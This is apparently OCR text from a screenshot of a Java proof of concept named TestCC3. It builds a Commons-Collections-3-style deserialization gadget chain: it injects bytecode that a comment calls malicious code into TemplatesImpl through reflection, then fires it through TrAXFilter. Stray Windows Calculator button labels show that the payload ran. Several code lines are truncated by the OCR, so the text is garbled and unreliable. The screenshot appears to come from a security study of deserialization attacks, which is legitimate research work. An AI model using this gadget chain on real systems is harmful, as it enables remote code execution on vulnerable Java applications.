 import ...
public class TestCC3 {
public static void main(String[] args) throws Exception{
TemplatesImpl templates = new TemplatesImpl();
//设置变量，确保函数流程走通
Class templatesClass = templates.getClass();
Field nameField = templatesClass.getDeclaredField( name: "
nameField.setAccessible(true);
nameField.set(templates,"Jasper");
Field bytecodesField = templatesClass.getDeclaredField( n
bytecodesField.setAccessible(true);
//code是要传的恶意代码
byte[] code = Files.readAllBytes(Paths.get( first: "D:\\Code .cla
byte[][] codes = {code};
bytecodesField.set(templates,codes);
Field tfactoryField = templatesClass.getDeclaredField( na
tfactoryField.setAccessible(true);
tfactoryField.set(templates,new TransformerFactoryImpl())
//触发调用函数
// templates.newTransformer();
new TrAXFilter(templates);
// InstantiateTransformer instantiateTransformer = new Ins new
// instantiateTransformer.transform(TrAXFilter.class);
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +